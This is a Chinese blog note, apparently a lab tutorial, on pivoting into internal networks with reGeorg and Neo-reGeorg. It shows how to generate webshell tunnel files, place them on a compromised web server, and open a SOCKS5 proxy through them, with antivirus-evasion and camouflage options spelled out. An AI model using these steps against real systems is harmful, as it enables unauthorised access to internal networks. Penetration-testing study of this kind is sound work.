跳板攻击之:reGeorg 代理转发
跳板攻击之:reGeorg 代理转发
郑重声明:
本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。
目录
1 原理
reGeorg 代理转发是将内网服务器端的数据通过 HTTP/HTTPS 隧道转发到本机,实现基于 HTTP 协议的通信。
2 Neo-reGeorg
- reGeorg 脚本的特征非常明显,容易被杀毒软件查杀,需要做免杀处理。
- Neo-reGeorg 是一个旨在积极重构 reGeorg 的项目,目的是:
- 提高 tunnel 连接安全性
- 提高可用性,避免特征检测
- 提高传输内容保密性
- 应对更多的网络环境场景
- 下载地址:Release Neo-reGeorg v3.8.1 · L-codes/Neo-reGeorg (github.com)

2.1 实验环境
2.2 利用过程
-
对外服务器Win10需要有web服务,可使用
phpstudy新建一个 -
设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) ,并上传到对外服务器 Win10 WEB服务根目录下,并确保 kali主机可以访问Win10 服务器上的
tunnel.jsp文件# python neoreg.py generate -k acmd [+] Mkdir a directory: neoreg_servers [+] Create neoreg server files: => neoreg_servers/tunnel.jspx => neoreg_servers/tunnel_compatibility.jspx => neoreg_servers/tunnel.aspx => neoreg_servers/tunnel.ashx => neoreg_servers/tunnel.jsp => neoreg_servers/tunnel_compatibility.jsp => neoreg_servers/tunnel.php-k:密码
-

使用 neoreg.py 连接 WEB 服务器,在本地建立 socks5 代理
# python3 neoreg.py -k acmd -u http://192.168.50.236/tunnel.php +------------------------------------------------------------------------+ Log Level set to [ERROR] Starting SOCKS5 server [127.0.0.1:1080] Tunnel at: http://192.168.50.236/tunnel.php +------------------------------------------------------------------------+-k:密码,与生成tunnel时的密码要保持一致
-
配置
Proxychainsvim /etc/proxychains4.conf socks5 127.0.0.1 1080 -
代理访问内网服务器
2.3 Advanced Usage
- 支持生成的服务端,默认直接请求响应指定的页面内容 (如伪装的 404 页面)
$ python neoreg.py generate -k <you_password> --file 404.html --httpcode 404
$ python neoreg.py -k <you_password> -u <server_url> --skip
- 如服务端 WEB,需要设置代理才能访问
$ python neoreg.py -k <you_password> -u <server_url> --proxy socks5://10.1.1.1:8080
- 如需 Authorization 认证和定制的 Header 或 Cookie
$ python neoreg.py -k <you_password> -u <server_url> -H 'Authorization: cm9vdDppcyB0d2VsdmU=' --cookie "key=value;key2=value2"
- 需要分散请求,可上传到多个路径上,如内存马
$ python neoreg.py -k <you_password> -u <url_1> -u <url_2> -u <url_3> ...
- 开启内网转发,应对负载均衡
$ python neoreg.py -k <you_password> -u <url> -r <redirect_url>
- 使用端口转发功能,非启动 socks5 服务 ( 127.0.0.1:1080 -> ip:port )
$ python neoreg.py -k <you_password> -u <url> -t <ip:port>
- 更多关于性能和稳定性的参数设置参考 -h 帮助信息
# 生成服务端脚本
$ python neoreg.py generate -h
    usage: neoreg.py [-h] -k KEY [-o DIR] [-f FILE] [-c CODE] [--read-buff Bytes]
                     [--max-read-size KB]

    Generate neoreg webshell

    optional arguments:
      -h, --help            show this help message and exit
      -k KEY, --key KEY     Specify connection key.
      -o DIR, --outdir DIR  Output directory.
      -f FILE, --file FILE  Camouflage html page file
      -c CODE, --httpcode CODE
                            Specify HTTP response code. When using -r, it is
                            recommended to <400. (default: 200)
      --read-buff Bytes     Remote read buffer. (default: 513)
      --max-read-size KB    Remote max read size. (default: 512)

# 连接服务端
$ python neoreg.py -h
    usage: neoreg.py [-h] -u URI [-r URL] [-t IP:PORT] -k KEY [-l IP] [-p PORT]
                     [-s] [-H LINE] [-c LINE] [-x LINE] [--php-connect-timeout S]
                     [--local-dns] [--read-buff KB] [--read-interval MS]
                     [--write-interval MS] [--max-threads N] [--cut-left N]
                     [--cut-right N] [-v]

    Socks server for Neoreg HTTP(s) tunneller. DEBUG MODE: -k
    (debug_all|debug_base64|debug_headers_key|debug_headers_values)

    optional arguments:
      -h, --help            show this help message and exit
      -u URI, --url URI     The url containing the tunnel script
      -r URL, --redirect-url URL
                            Intranet forwarding the designated server (only
                            jsp(x))
      -t IP:PORT, --target IP:PORT
                            Network forwarding Target, After setting this
                            parameter, port forwarding will be enabled
      -k KEY, --key KEY     Specify connection key
      -l IP, --listen-on IP
                            The default listening address.(default: 127.0.0.1)
      -p PORT, --listen-port PORT
                            The default listening port.(default: 1080)
      -s, --skip            Skip usability testing
      -H LINE, --header LINE
                            Pass custom header LINE to server
      -c LINE, --cookie LINE
                            Custom init cookies
      -x LINE, --proxy LINE
                            Proto://host[:port] Use proxy on given port
      --php-connect-timeout S
                            PHP connect timeout.(default: 0.5)
      --local-dns           Use local resolution DNS
      --read-buff KB        Local read buffer, max data to be sent per
                            POST.(default: 7, max: 50)
      --read-interval MS    Read data interval in milliseconds.(default: 300)
      --write-interval MS   Write data interval in milliseconds.(default: 200)
      --max-threads N       Proxy max threads.(default: 1000)
      --cut-left N          Truncate the left side of the response body
      --cut-right N         Truncate the right side of the response body
      --extract EXPR        Manually extract BODY content. (eg: <html><p>REGBODY</p></html> )
      -v                    Increase verbosity level (use -vv or more for greater
                            effect)
2.4 Remind
-
Mac OSX 上运行
neoreg.py时,高并发请求会出现网络丢包情况,可通过ulimit -n 2560修改当前 shell 的 "最大文件打开数" -
Tomcat5 等 jdk 低版本情况,用
tunnel_compatibility.jsp(x)即可
3 reGeorg 代理转发
-
食用选项说明:
optional arguments:
  -h, --help           show this help message and exit
  -l , --listen-on     The default listening address
  -p , --listen-port   The default listening port
  -r , --read-buff     Local read buffer, max data to be sent per POST
  -u , --url           The url containing the tunnel script
  -v , --verbose       Verbose output[INFO|DEBUG]

3.1 实验环境
3.2 利用过程
-
将脚本文件上传到Win2012服务器中,并确保 evil 主机可以访问Win2012服务器上的
tunnel.jsp文件 -

在 evil 主机上,利用
reGeorgSocksProxy.py脚本监听本地的 4444 端口,即可建立代理通信。python reGeorgSocksProxy.py -u http://192.168.0.21/regeorg/tunnel.aspx -p 4444
-
配置
Proxychainsvim /etc/proxychains4.conf socks5 127.0.0.1 4444 -
代理访问 bulldog


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】